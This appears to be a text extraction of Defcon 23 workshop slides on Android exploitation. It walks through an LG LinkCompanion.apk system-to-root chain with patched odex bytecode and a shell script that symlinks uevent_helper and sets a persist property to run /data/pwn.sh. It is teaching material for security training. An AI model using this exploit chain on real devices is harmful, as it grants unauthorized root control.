

Code we wish to patch

#### LinkCompanion.apk



- What we want it to lookalike
- We have system group, we can write to /data
- This will run a script as the system user for us

LinkCompanion.apk





#### **Optimized CONFIGUARY Instruction**

- **-> invoke-virtual**
- -> move-result-object
- -> const-string
- -> invoke-virtual
- $\rightarrow$  move-result
- -> if-eqz
- **-> invoke-static**
- -> move-result-object
- -> const-string
- -> invoke-virtual
- -> move-result-object
- **2000** -> goto/16
- -> move-exception
- 

What the byte code looks like after optimization

LinkCompanion.apk

#### **Original Optimized ByteCode**

F8101200 0D000C06 1A07CF1C EE200300 76000A06 38061400 1A060203 1A07A801 71205801 76006306 1E133396 04006A0A 1E137010 3A100B00 29000DFE

#### **Patched Optimized ByteCode**

F8101200 0D000C06 1A07CF1C EE200300 76000A06 38061400 71008112 00000C06 1A07A801 F8200D00 76000C09 290013FE 0D092900 10FE0000 00000000 

#### ====== com.lge.sync.obexservice.forceclose =======

3D3D3D3D 3D3D2063 6F6D2E6C 67652E73 796E632E 6F626578 73657276 6963652E 666F7263 65636C6F 7365203D 3D3D3D3D 3D3D

#### **/data/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.sh**

2F646174 612F6161 61616161 61616161 61616161 6161616161 61616161 61616161 61616161 61616161 6161612E 7368

- Our patches to the method, and string table
- Use nope to make sure everything aligns correctly

LinkCompanion.apk

Retina:permissions jcase\$ cat aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.sh #!/system/bin/sh /system/bin/mv /data/property /data/backupprop /system/bin/mkdir /data/property /system/bin/ln -s /sys/kernel/uevent\_helper /data/property/.temp /system/bin/setprop persist.sys.fail /data/pwn.sh Retina:permissions jcase\$

GiantPune's property service system->root exploit

Voted most fun LG application by exploiters everywhere

- Install app as system app
- Get system group with IMS permission
- Patch odex
- Run patched app
- Execute your script as system
- Chain exploit for root



## ON YOUR OWN

Zeroday Time

- Crap, we still have more time?
- The Desire 310 is a perfect training device
- No SELinux
- HTC
- Mediatek
- Has at least 3 LPEs we didn't disclose
- Firmware for this and the Alcatel are on the USB drives
- Myself, Caleb, and Tim are here to help
- Go find some vulns
- Go write some exploits



# EXTENDED READING

<http://www.strazzere.com/papers/DexEducation-PracticingSafeDex.pdf> <https://github.com/strazzere/anti-emulator/tree/master/slides> <https://github.com/strazzere/android-unpacker/blob/master/AHPL0.pdf>

<http://www.droidsec.org/wiki/#whitepapers>

<http://androidcracking.blogspot.com/>

REDNAGA

# THANKS!

TIM "DIFF" STRAZZERE @TIMSTRAZZ

JON "JUSTIN CASE" SAWYER @JCASE

CALEB FENTON @CALEB\_FENTON

Special Thanks for Jacob Soo and Mikachu for all your assistance!

Join use on Freenode on #droidsec and #rednaga

Good people to follow on twitter for Android/reversing/malware/hacking information;

@\_jsoo\_ @msolnik @jduck @Fuzion24 @caleb\_fenton @thomas\_cannon @droidsec @marcwrogers @osxreverser @cryptax @pof @quine @uberlaggydarwin @0xroot @Xylitol @djbliss @saurik @collinrm @snare @PatrickMcCanna @tamakikusu #MalwareMustDie

> 08.07.2015 Defcon 23 Workshops

> > REDNAGA

